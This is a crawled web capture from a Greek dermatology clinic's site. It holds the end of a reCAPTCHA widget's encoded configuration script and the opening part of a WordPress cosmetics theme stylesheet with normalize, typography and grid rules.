/Ds8Onw7Z9w6NHw7zDoBXCtyXCvcKkwqrDqBHCjmDDgsO5wrAvwoscwrkEBsOswrLDsCk7WsK1w4goc8OmGMOdbMK9eRx/LsKiK8OCdQw7RnFrw6Nlw53DgX49eMO4BkEJw6JvNkLDuSjDqcOowpYmwpXCmsKXwqzDpVTDp0ICwrwnO8Ozw5lUw4DDmsODMsKyw7rCpzohw5wTLsKMw64IXlIrwrPDqsK3CsOgw7A6QH/CgMOeTsOow57CiMOuwqhmTMOlwrPDosO8dsK7fgnDg8Otwo/CihvDj1DCkMKowqbCpMOdXcOUwp/CrcKOaV3CnHzDuifDqcOnwodewrPDugYEw4h/wppRIcKCwrXCjCfDu8KJG8KoBTgJKMKKCCjDhsONFhlUKMKDccKmw4NcwonCpxRsPMOewqk6NSzDrsKkw6/[base64]/CrMOfW8KuwqYvw5hyw4thS3PCqEJoPkpPY1nCvwzDvMO2woIEwoTCrsOsbsKIwpgMw7zDllTDhybDphBeeiBOJcO2PUZfwrbDrA50GMKXw7ZwHhvDqDtOw5kywrBqI3vCtz4qw7/CksKbwpJvNMKMw50CSz3DliFGBEJ6woLDscK5Dl9rw5TDkcKMwobDuMOjE8KnwrjDl8OSw7sgwrDCi8OPwpoHw5/DqMKyw43DgjAawrLCshfCmcK9HGzDrQTDnU3Dk2JOF8OuJWvCoE12w6tOwph1wq7DqGMIw5xfwqzDjMOXw6tewqXDhcKyHmd4AsO1bsOrMMOTwoDDhEnDoTDChCAXwpXCnU3DhBA2TMKIw5vCkMKlw7/CusO0w4XCt8O3U8KCwq/ClnLDhxzDi8O7FcKGNsKIFS5qw7fDqHHDssOyHsOmSsKxPzEnbMOuXcOLUFfDiyJ5XsK3w6nDk8ODw7jCnU9aw64Dw4YKw7Fkwo3CqRbDngsPw7XDmVrCocKtXkknwp5aw74Kw7YHI8O2wqxrMsK7wrPCiMK8WsKlQwtcw7TCjcKELAMuXH/CvsKWw5nCgDrDkBvCvcKBHR7DusOlw43ChVEwdsOOwqgDTXgdZsOtwrrDixPDjUEXwpJwV8KBTT5wwqTDpsOZf0MnXyzDp8KNH1bCjDXCmsK9ecODH0snwoRIesKZwq/[base64]/Ck8OcZMOVN1Y8XcKACUIpX8K3w6DDsDrCuMOvwp/CtcKcODrCmkguRcOiNTjClsOrJsOoXlbCksOTccO5L8KVwrvDnCUCw6E1woDDksOFwpF9RAvDnMOrw5c3FhNWw4JqDsOoIwLDqsKjYlNmw53CjHk+FMKeV0fDksO+w4vCuh3Ckk7CtcOZw5jCpxdVZcKZQXjDjzHCg8Kxw7crwp/DnsO0wo4KDFXDigMKwoAdScONRCksVcOuwoUJYcOxwq7CocOVGxrDocKEw4XCtEXDu8Kaw5rChMKuw5gaw6l0QlUXw5/[base64]/[base64]/[base64]/DoXREwpE9YMKXVsK1BU7CrcKKwowdwq5TdEjCiGbCosKmSElmB14eKlHCg8KgwoA/w7HCmMKSwpklICYobHEWc8KlAsODw4NETsKJw6kdwo1Kw77DjCnDug7CrsKBR2Mpw4jCrjFmw7vDn8KHwo0bw69dJsKxwqEuV8Kpw6IHw5/DvsOCW8OMw7LDn8ORXcKgAMK4ZcOmNCvChyvDmDtXw7HCkxtjJHnCjsOZKsOvw6tlwpMdfcOHwovDtcK/[base64]/DlD0jw7HCvcOoJCcTWWnDqSxjEk3Cu8ObZGHDu3rDqHvCtC4zw4tjfG/ChsOIXsKPw7bDpMK3w4fCp1QkJsKCAyDDs8KZw43CjRfCqCvCpMOef8OmZcKHw7hbwpLDsj16GzJbw5Zmwp5MEWp0IgYkw5QEwrwPw7HCgEVVWDTCtsK4w4Zaw5Ydw4fCqcK7wr/DosK8acOQUCN8w7sawotgw7hYw5ECw5jDlGfDpArCjcOAwrs6a1x5w73Dp8KbcMO/eUI4wq4UHgMJEMOCawEHHsOyfcORw5bDvcOUb0jDkcO4WAlDDEtuw4rDnwbDi0rCvgFhZ8OzaBfCqx1FZcKFTsOqKcOrw6DDqcODLGgaw6PCjcOEwooiXwsPW2/[base64]/DlEdWw4zDu8Kgwo7CgsK7T8KQRWl5XQZ4wpMDwpxRw411w5fCqETDphPDlgxpwoXDo1Y5wpUydg9bw6PChW3DrcKfDG1xZU7CkkjCr8Kgbk/ClMO/w5toLh8FwpI6VMK3CcKkwo1Vw7MQRMOsTMKlwpZbwoPCrkjCnsKQwo8kVcOuw7NQbnTCnnFEI8O8VsOHEcO7XMK2S2DDrzvDs3nDiGfDqj/DnsO0w4VSwpNQwq/CrcKDwrrCkS45w5sYJ8KXwpjDtsKKwofCnk04Z8KFVMKew5cwZyPCm8OawpQzM8KKTsOPG1HDrMKHw6lhCmBmRD/CrHzDqMKMGhTDp35Yw5LCiSTDtzTDksOzKmnDvkbCg8KYSRo6wq1/w68gZsOSeVpXw6XCmyPCn8KeaWzCkEzCnRdZwqjCkhDCh8OhwpzCsDhdQsKaV8Kzw5NIScKyw6UPU8KfwqHCvSxgcgUBH2nDlyx4woY0d0dUXgYiw7RvworDgSdDH8OadBLDhwLCkn/Do8ORXMKRw4gCQzZdw6cMZVxmQ8OgDTAtworCtHVrwqFMUsKvGysrE8OnwqrDicKEwrzDmcOdUMO6wrsqZsKjw7zDlsOxw4nDtGcTQzHCt2QQwp/[base64]/DscO3NjbClcKCEGEOwod2w7cawqPDi0fCkRjDh39RYMKlw4pQXsKMwrBwclnDn8OHHwp+dMKrw5zDvF7CqygNKkd2w43ClsOJYMOdw6BVwo5bwrg4w7pgdsKhw6DDqcOuNy/DsMOqwoDCmcOgbVrCscKIwpHCg3PDlHnDhcOFXRYHQMKNwo9sw5bDrnvDscOfCsKwdzXDvjTDpsKTO8OeDGcIw7oza8OKwpwnKsO5Qh5xwp3Dg8OXwpgAwrAEOnHDkGojwqPDosKmwq/Dp8OfwpZdBTvCicKCMGgQwp3DksKDOj8OcMOBwp/Cmw/Du8OEXUgFwrfCoMKXAsOkS0bCr8Ocw6LCgMK8w6jDpmhEw7F4Qjpbw4APcHMoA1HDoMOHAF/Cl2fChWXDjsOkQmPCisK6LBTCuGvDhVVCI8OBwoXCq2vCv3oiAlzDjEHDqMKlwrE7WU4MbcKSR8KnwpfDosOROA3DgUbChMOHH8OlwrrCjsKxb2zDnF7DgAZ8wrjCi8OTGsOrZj9eZHzCkcK+PsOABcKaCDPCjcK2LcOjXS7CqjnDg8OSQ8K1woJswqXCrcO/w5LDszpFN1bDs0k9w67Cv8KoUMOkwpLDqSDDpsKYwqjDg8O6PGLCjcKVBwMxwoosBl3DoMOSw6PDisKILlUnwrp6w6rDjF1Ow68bWGHClQ9Jw4HCg1HDvk7DscOwHQ/DkcOmwrXDssOFw60qZCM3wrIcB8ObMMOSC2fDp8OgwqnCqMK5NcKVw6B6GsO+wqXDuMKRw5p/VsKSYcKhDgPDocOBw6I7wo1ww5jDil/[base64]/DnjvDszUiccKxwrYhw4F+O8KhwowhccKUw6DCgWhXH2jDlyUSFnBYw7/CrVHCoMKww5rDq3oOYcKRe13Cq3jDhVXDhwPDrErClcKcw7jCgxd9wo1IK8OgwpzDvWbCn8OEL8Oyw6LDkn81UWrDkcKLwp/[base64]/CgC7Dm8OYw5XCrsKaS8Klw51GFwXDjWkkdX3DoH1IScOzFsKMO3bCtHHDqAbCt1LDhl3CjsKPB2Rfw7/DtMO/DUrCh8KqMsO2wr1+w6PDlcOiw5fCicOzw5jCq8OaTMKaWlXDrsKdUVQ+w6XDjQjCu8KlBMKewotYwpLCjcOtw7guwo3DmXNTHsKdw545IXQTdDwwZHVrWsOswoV1Tx/Dr2PCrwhlHmXCmMOPw5xIS29/wo0GTER4Kldcw6J4w48HwogCwqDCoAXDim3Csh3CvB7CqE1iTw4YeyfCiRV4QMOlwr3DqG/Cp8KULcOXJcOgwpvDsMOGN8OKwr1hwpzDqAzCosKYf2JWCiUZwqs1HCYhw5sZwphWAsKdI8Kbwq89TkfCiA3Dq2LCu8OFw7hpeRddw5bDpcKAEcOVJsKMw5HCg8KaTHZMAwTChFfChMKXUcOGfMKPC2/[base64]/Cuj5Uwp3CiMKHNMOpw4cEG8K/ZB4Twr9VwrwdZ8KdNcKzY8ObXUkhwozCgMOFYVc0W3tsMlgBUznDglE4LMOkD8OFwqfCr8OHexIwAcOTFSR9c8KNw53CtTxowrF/QjjChBVYJ3fDpMOEw6fDr8O4ITDDnSlsA0fDmVrDhcKGZg/CjmY1w6fCrcKUw4nDvTnCrxRzwp7CjsKkwpErw6/DmMOmWsOFAMOfw4rCusOvLB80I1PCh8OqBcOuwqcDOsKdfE3Dp8O3K8KZLxrDpGvChcOAw5DClmDClsK+EsOUw4PCjwRLFzvCvzIAwr3DssKaXcOhSsKRB8KRw6PDvSXCmsOQwr/Ct8OtPGx8wpHCg8OKwrPCnRoyGcO9w6zCvQ8FwqLDpsK1w6jDicO2wrTDnsOuCsOZwqXCiHrDp0/[base64]/Dmj/DoBdsw4TCi2LDk8Ofw43DoRbCqcOEMSN7wpYsw78uwoLCmcKoRzASwoUnwo4FQMKsBMKqbcOLUTNyXMKmbj7DkcO6AMKhTEcCwpfDmsOiwpjDu8KcBDgEw6Y3ayvDlGvCqsOMUsKQw7PDvinDr8KUw7A8w75KwqRYwrgVw6XCoigkw7McNBZCwrTDkcO/w4XCn8KpwrHDncKkw6JEZWYzEsKTw60aNGlrHCV5NF/DksKMwq4eE8Orw6AzccKRCGHCuyXDmMKywpbDqEEpw4HCvzJSAcOJw7rDiF8lEMO4fjfDmsKww7bDtcKXKMONZ8OvwqjClzzDiC56PhnCu8K/L8KAwrzCo1DDr8KVw6tgw4LCqk/ChGHCusOxbcO1w5IrdsOmw5TDgsKTw6ZFwrTCo0bCqBwraDM9M1sVYMOHWEPCkjzDisONwqPDjcOHwr0vw7LClgNwwrx6wrfDhsKmRj4VPMKlQ8OwTMKCwr/DusONwqHCkyDClSdRCcOBCcK7W8OAAMO/w5nCh085wp7Ctk18wqUnw6s5w7/DnsKdwoHDmk3CjhDDnsOjFS7DkC3CvMORNDpSw7Z8w4PDm8Osw59gMBLChcOgBmBXFn09E8K1wptPwr4mADpBwrh+w4XDs8O4wp/Dl8KBwrlmRMK7w4Zxw6vDqMODw6AqGsOzeBrCi8OTwqNjd8KZw6rClMKHaMK/w44rw611wqwywqnDjcKtwrl4w4rCsiLDo2ABwrPDrwfCv0tDWmTDpXnDk8OawovCvFPCm8Oww4nCtUHCg8OFd8KUwozDj8OHaEpmw4rDl8KWR2DCniB9w53Ds1E2woAxdm/Dmhs5w4cYKS/[base64]/VwVvVMOtFhnDr8OkwpcPWiDDgXHCqi3DqMKlw5PCqgzDp3zDsMOtwoMuwq9swoUaw6/CssKNwojCkwR3w4gMSCLDj8KEwpBLZCMPck46TH3DhMOXDzZEXiZRYcOeKMKMDcKubBbCjcOtEQ7DicKnHcKxw7jCqxZtBx82woYjGsOKwpzCo25sMsKKKwzDnsOvw75Aw7Mad8KEHxXCpETCtgpxw6U9w6zCuMKZw6XCmiFDGngtAsKTI8K6B8Okw6XDgCF3wq/[base64]/DkkJgwpZ/H8OcwoYPwp/Dtg3CpDdfJMKswoNRw6FXVsK3w7zDt3PDgBnDrsOSw6DDqVtUQzNiw7fDpwQXw67CnhPCjHTClFQQwrlffcK/w5kvwoQEw4UYHcOjw6/[base64]/Cr2vDqE0hwqxVehLDjS1nw7oZWj7DqkjDncKJajrDolHDmkDDoMOfd3QxCC4VwqRLwqgfw6llTxVEwrrCtMOow7rChWIvwrhnwrHDlcOQw7E2w7PDtsOLY1FYwoJbTDtawqXCrF97NsOWw7rCohZtNFXDq2hPw5nClGh/w6/Do8OUXzBrdzbDizHCvS4MdRtbw4ZYwr4DHsOZw6zDn8KjWnsdwotKcjzCjcOIwp9jwqVkwqbClnTDqMKSNAHDrRstScOuSwbDg20zWMKxw5lAPmRBXMOrwr1/[base64]/[base64]/DgsK/Y8ORw4XDpW4adcOKwoLCnsO0bFHDlxR9E8OfBU1rw5TDr8OVU0PDh3sYSsOlwo1RZlhPXAXDj8KUwrFYBMOFE33Crw7DmsKPwpNtwoxzwqnDnw3Ctn0ZwpfDqcOvwqh1UcKuF8OXQjDCksKnY2cTwrgVJHYCEVbCjcOiw7Z6bl4HM8K6wq/Dk1vDhMKgwr5mw5Maw7fCl8KMOxo+ScO3ew/CjjbCgcOWw4oFaSLCiMKZFGTDrsKFw7AJw6xwwoYFG3DDscOoN8KbWcKmWXwEw6jDrkskNk7CqQ97CsO9UCcrwoXDscOtMWrCkMODMcKZwprDqsOKC8Kgw7UYw5LCqMKNacO/wonDjsKSbsOiOGTCiGLCkSoWCMKYw7fDr8Knw7Zqw5JDKcK8woo+GD/DmxllA8OfHcKUUBINw4RCX8KxAMKTworDjsKewqdJMmPCj8O/wr3ChBDDri/DhMOpFsKlwoDDoX3Clj7CtG/DgVI1wrYTQsOjw7zCqcOaw505woHDjcOEbAJ6w6FzcMORYGdZwqQ5w6fDuAcEfE/CrGnChcKRw4R9fsO0w4EAw78Gw5/DrMKDLS9gwrXCqzMxc8KoHMK8G8ObwqDCqAwvccK+wr3CksOwA056w5TDvMORwpgbQMOmw4nClhUAb13DixzDt8Ohw7YKw4bDnsK5woLDglzDkE3CvwLDpMOqwrYPw45vR8OEwrBnFwEzVcOje0tJesKhwrJiwqrCkjPDqV3Dql/DtcKdwo3CqmzDm8KmwoTDsjzDn8Ojw5/CnAELw44uw5Nzwp0\\u003d\x22],null,[\x22conf\x22,null,\x226LfzMvsaAAAAAF5CPBwLcSYDOG7h1NhnmXMliO7g\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,855],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.dermacarecenter.gr:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22cRDaj4pUQpfhqMleRA10pBIRpyUeiNq9iA3UxF8GNFs\\u003d\x22,1,0,null,1,1769330147510,0,0,[106,149,78,137],null,[174,193,226,252],\x22RC-UFii8M433ihpMA\x22,null,null,null,null,null,\x220dAFcWeA4T2TvZ1LeYO4ln_BCGRW775UxCo8iPiCk8BK7mT_oYxpnu198B3P3V4wXmziakod0tjcUk7qAaVVkbGXEU1cpgJoQ11A\x22,1769412947536]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.dermacarecenter.gr/wp-content/themes/stylefactory/style.css?ver=1.0.0
body_size: 46917
content:
/*!
Theme Name: Stylefactory
Theme URI: http://www.templatemonster.com/woocommerce-themes.php
Author: Template Monster
Author URI: http://www.templatemonster.com/
Description: StyleFactory - Cosmetics Wordpress theme
Version: 1.0.0
License: GNU General Public License v3 or later
License URI: http://www.gnu.org/licenses/gpl.html
Text Domain: stylefactory

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

blank is based on Underscores http://underscores.me/, (C) 2012-2015 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v3 or later.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal http://necolas.github.com/normalize.css/
*/
/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Normalize
# Typography
# Elements
# Forms
# Navigation
	## Links
	## Menus
	## Social List
# Accessibility
# Alignments
# Clearings
# Grid
# Widgets
# Content
	## Posts and pages
	## Asides
	## Comments
# Infinite scroll
# Media
	## Captions
	## Galleries
# Misc
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Normalize
--------------------------------------------------------------*/
html {
  font-family: sans-serif;
  -webkit-text-size-adjust: 100%;
  -ms-text-size-adjust: 100%;
}

body {
  margin: 0;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
menu,
nav,
section,
summary {
  display: block;
}

audio,
canvas,
progress,
video {
  display: inline-block;
  vertical-align: baseline;
}

audio:not([controls]) {
  display: none;
  height: 0;
}

[hidden],
template {
  display: none;
}

a {
  background-color: transparent;
  text-decoration: none;
}

a:active,
a:hover {
  outline: 0;
}

abbr[title] {
  border-bottom: 1px dotted;
}

b,
strong {
  font-weight: bold;
}

dfn {
  font-style: italic;
}

h1 {
  font-size: 2em;
  margin: 0.67em 0;
}

mark {
  background: #ff0;
  color: #000;
}

small {
  font-size: 80%;
}

sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sup {
  top: -0.5em;
}

sub {
  bottom: -0.25em;
}

img {
  border: 0;
}

svg:not(:root) {
  overflow: hidden;
}

figure {
  margin: 0px;
}

hr {
  box-sizing: content-box;
  height: 0;
}

pre {
  overflow: auto;
}

code,
kbd,
pre,
samp {
  font-family: monospace, monospace;
  font-size: 1em;
}

button,
input,
optgroup,
select,
textarea {
  color: inherit;
  font: inherit;
  margin: 0;
}

button {
  overflow: visible;
}

button,
select {
  text-transform: none;
}

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
  -webkit-appearance: button;
  cursor: pointer;
}

button[disabled],
html input[disabled] {
  cursor: default;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0;
}

input {
  line-height: normal;
}

input[type="checkbox"],
input[type="radio"] {
  box-sizing: border-box;
  padding: 0;
}

input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
  height: auto;
}

input[type="search"] {
  -webkit-appearance: textfield;
  box-sizing: content-box;
}

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}

fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em;
}

legend {
  border: 0;
  padding: 0;
}

textarea {
  overflow: auto;
}

optgroup {
  font-weight: bold;
}

table {
  border-collapse: collapse;
  border-spacing: 0;
}

td,
th {
  padding: 0;
}

/*--------------------------------------------------------------
# Typography
--------------------------------------------------------------*/
html {
  font-size: 16px;
  font-size: 1rem;
}

h1, h2, h3, h4, h5, h6 {
  margin: 20px 0 23px;
  text-transform: uppercase;
}

h4 {
  margin-bottom: 25px;
}

.main-title.nomargin h1, .main-title.nomargin h2, .main-title.nomargin h3, .main-title.nomargin h4, .main-title.nomargin h5, .main-title.nomargin h6 {
  margin: 0;
}

.main-title-descr h2 {
  margin-bottom: 13px;
}

p {
  margin: 0 0 1.5em;
}

.light-text p {
  font-weight: 300;
}

.lowercase {
  text-transform: none;
}

dfn, cite, em, i {
  font-style: italic;
}

blockquote {
  font-size: 20px;
  font-size: 1.25rem;
}

blockquote cite {
  font-size: 14px;
  font-size: 0.875rem;
}

address {
  margin: 0 0 1.5em;
}

pre {
  font-family: "Courier 10 Pitch", Courier, monospace;
  line-height: 1.6;
  overflow: auto;
  max-width: 100%;
  margin: 0 0 1.5em;
  padding: 1.5em;
  background: #eee;
  border: 1px solid #d4d4d4;
  white-space: pre;
  white-space: pre-wrap;
  word-wrap: break-word;
  font-size: 16px;
  font-size: 1rem;
}

code {
  padding: 0 3px 2px;
}

abbr, acronym {
  cursor: help;
  border-bottom: 1px dotted #666;
}

mark, ins {
  font-style: italic;
  text-decoration: none;
  border-bottom: 1px solid;
}

big {
  font-size: 125%;
}

/*--------------------------------------------------------------
# Grid
--------------------------------------------------------------*/
.container {
  margin-left: auto;
  margin-right: auto;
  padding-left: 0.625rem;
  padding-right: 0.625rem;
}

@media (min-width: 768px) {
  .container {
    padding-left: 0.9375rem;
    padding-right: 0.9375rem;
  }
}

@media (min-width: 992px) {
  .container {
    padding-left: 1.25rem;
    padding-right: 1.25rem;
  }
}

@media (min-width: 1200px) {
  .container {
    padding-left: 1.875rem;
    padding-right: 1.875rem;
  }
}

@media (min-width: 544px) {
  .container {
    max-width: 576px;
  }
}

@media (min-width: 768px) {
  .container {
    max-width: 720px;
  }
}

@media (min-width: 992px) {
  .container {
    max-width: 940px;
  }
}

@media (min-width: 1200px) {
  .container {
    max-width: 1140px;
  }
}

.container-fluid {
  margin-left: auto;
  margin-right: auto;
  padding-left: 0.625rem;
  padding-right: 0.625rem;
}

@media (min-width: 768px) {
  .container-fluid {
    padding-left: 0.9375rem;
    padding-right: 0.9375rem;
  }
}

@media (min-width: 992px) {
  .container-fluid {
    padding-left: 1.25rem;
    padding-right: 1.25rem;
  }
}

@media (min-width: 1200px) {
  .container-fluid {
    padding-left: 1.875rem;
    padding-right: 1.875rem;
  }
}

.row {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
          flex-wrap: wrap;
  margin-left: -0.625rem;
  margin-right: -0.625rem;
}

@media (min-width: 768px) {
  .row {
    margin-left: -0.9375rem;
    margin-right: -0.9375rem;
  }
}

@media (min-width: 992px) {
  .row {
    margin-left: -1.25rem;
    margin-right: -1.25rem;
  }
}

@media (min-width: 1200px) {
  .row {
    margin-left: -1.875rem;
    margin-right: -1.875rem;
  }
}

.col-xs-1, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xs-10, .col-xs-11, .col-xs-12, .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12, .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12, .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .woocommerce .comment-form, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12, .col-xl-1, .col-xl-2, .col-xl-3, .col-xl-4, .col-xl-5, .col-xl-6, .col-xl-7, .col-xl-8, .col-xl-9, .col-xl-10, .col-xl-11, .col-xl-12 {
  position: relative;
  min-height: 1px;
  padding-left: 0.625rem;
  padding-right: 0.625rem;
}

@media (min-width: 768px) {
  .col-xs-1, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xs-10, .col-xs-11, .col-xs-12, .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12, .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12, .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .woocommerce .comment-form, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12, .col-xl-1, .col-xl-2, .col-xl-3, .col-xl-4, .col-xl-5, .col-xl-6, .col-xl-7, .col-xl-8, .col-xl-9, .col-xl-10, .col-xl-11, .col-xl-12 {
    padding-left: 0.9375rem;
    padding-right: 0.9375rem;
  }
}

@media (min-width: 992px) {
  .col-xs-1, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xs-10, .col-xs-11, .col-xs-12, .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12, .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12, .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .woocommerce .comment-form, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12, .col-xl-1, .col-xl-2, .col-xl-3, .col-xl-4, .col-xl-5, .col-xl-6, .col-xl-7, .col-xl-8, .col-xl-9, .col-xl-10, .col-xl-11, .col-xl-12 {
    padding-left: 1.25rem;
    padding-right: 1.25rem;
  }
}

@media (min-width: 1200px) {
  .col-xs-1, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xs-10, .col-xs-11, .col-xs-12, .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12, .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12, .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .woocommerce .comment-form, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12, .col-xl-1, .col-xl-2, .col-xl-3, .col-xl-4, .col-xl-5, .col-xl-6, .col-xl-7, .col-xl-8, .col-xl-9, .col-xl-10, .col-xl-11, .col-xl-12 {
    padding-left: 1.875rem;
    padding-right: 1.875rem;
  }
}

.col-xs-1 {
  -webkit-flex: 0 0 8.33333%;
      -ms-flex: 0 0 8.33333%;
          flex: 0 0 8.33333%;
  max-width: 8.33333%;
}

.col-xs-2 {
  -webkit-flex: 0 0 16.66667%;
      -ms-flex: 0 0 16.66667%;
          flex: 0 0 16.66667%;
  max-width: 16.66667%;
}

.col-xs-3 {
  -webkit-flex: 0 0 25%;
      -ms-flex: 0 0 25%;
          flex: 0 0 25%;
  max-width: 25%;
}

.col-xs-4 {
  -webkit-flex: 0 0 33.33333%;
      -ms-flex: 0 0 33.33333%;
          flex: 0 0 33.33333%;
  max-width: 33.33333%;
}

.col-xs-5 {
  -webkit-flex: 0 0 41.66667%;
      -ms-flex: 0 0 41.66667%;
          flex: 0 0 41.66667%;
  max-width: 41.66667%;
}

.col-xs-6 {
  -webkit-flex: 0 0 50%;
      -ms-flex: 0 0 50%;
          flex: 0 0 50%;
  max-width: 50%;
}

.col-xs-7 {
  -webkit-flex: 0 0 58.33333%;
      -ms-flex: 0 0 58.33333%;
          flex: 0 0 58.33333%;
  max-width: 58.33333%;
}

.col-xs-8 {
  -webkit-flex: 0 0 66.66667%;
      -ms-flex: 0 0 66.66667%;
          flex: 0 0 66.66667%;
  max-width: 66.66667%;
}

.col-xs-9 {
  -webkit-flex: 0 0 75%;
      -ms-flex: 0 0 75%;
          flex: 0 0 75%;
  max-width: 75%;
}

.col-xs-10 {
  -webkit-flex: 0 0 83.33333%;
      -ms-flex: 0 0 83.33333%;
          flex: 0 0 83.33333%;
  max-width: 83.33333%;
}

.col-xs-11 {
  -webkit-flex: 0 0 91.66667%;
      -ms-flex: 0 0 91.66667%;
          flex: 0 0 91.66667%;
  max-width: 91.66667%;
}

.col-xs-12 {
  -webkit-flex: 0 0 100%;
      -ms-flex: 0 0 100%;
          flex: 0 0 100%;
  max-width: 100%;
}

.col-xs-pull-0 {
  right: auto;
}

.col-xs-pull-1 {
  right: 8.33333%;
}

.col-xs-pull-2 {
  right: 16.66667%;
}

.col-xs-pull-3 {
  right: 25%;
}

.col-xs-pull-4 {
  right: 33.33333%;
}

.col-xs-pull-5 {
  right: 41.66667%;
}

.col-xs-pull-6 {
  right: 50%;
}

.col-xs-pull-7 {
  right: 58.33333%;
}

.col-xs-pull-8 {
  right: 66.66667%;
}

.col-xs-pull-9 {
  right: 75%;
}

.col-xs-pull-10 {
  right: 83.33333%;
}

.col-xs-pull-11 {
  right: 91.66667%;
}

.col-xs-pull-12 {
  right: 100%;
}

.col-xs-push-0 {
  left: auto;
}

.col-xs-push-1 {
  left: 8.33333%;
}

.col-xs-push-2 {
  left: 16.66667%;
}

.col-xs-push-3 {
  left: 25%;
}

.col-xs-push-4 {
  left: 33.33333%;
}

.col-xs-push-5 {
  left: 41.66667%;
}

.col-xs-push-6 {
  left: 50%;
}

.col-xs-push-7 {
  left: 58.33333%;
}

.col-xs-push-8 {
  left: 66.66667%;
}

.col-xs-push-9 {
  left: 75%;
}

.col-xs-push-10 {
  left: 83.33333%;
}

.col-xs-push-11 {
  left: 91.66667%;
}

.col-xs-push-12 {
  left: 100%;
}

.col-xs-offset-0 {
  margin-left: 0%;
}

.col-xs-offset-1 {
  margin-left: 8.33333%;
}

.col-xs-offset-2 {
  margin-left: 16.66667%;
}

.col-xs-offset-3 {
  margin-left: 25%;
}

.col-xs-offset-4 {
  margin-left: 33.33333%;
}

.col-xs-offset-5 {
  margin-left: 41.66667%;
}

.col-xs-offset-6 {
  margin-left: 50%;
}

.col-xs-offset-7 {
  margin-left: 58.33333%;
}

.col-xs-offset-8 {
  margin-left: 66.66667%;
}

.col-xs-offset-9 {
  margin-left: 75%;
}

.col-xs-offset-10 {
  margin-left: 83.33333%;
}

.col-xs-offset-11 {
  margin-left: 91.66667%;
}

.col-xs-offset-12 {
  margin-left: 100%;
}

@media (min-width: 544px) {
  .col-sm-1 {
    -webkit-flex: 0 0 8.33333%;
        -ms-flex: 0 0 8.33333%;
            flex: 0 0 8.33333%;
    max-width: 8.33333%;
  }
  .col-sm-2 {
    -webkit-flex: 0 0 16.66667%;
        -ms-flex: 0 0 16.66667%;
            flex: 0 0 16.66667%;
    max-width: 16.66667%;
  }
  .col-sm-3 {
    -webkit-flex: 0 0 25%;
        -ms-flex: 0 0 25%;
            flex: 0 0 25%;
    max-width: 25%;
  }
  .col-sm-4 {
    -webkit-flex: 0 0 33.33333%;
        -ms-flex: 0 0 33.33333%;
            flex: 0 0 33.33333%;
    max-width: 33.33333%;
  }
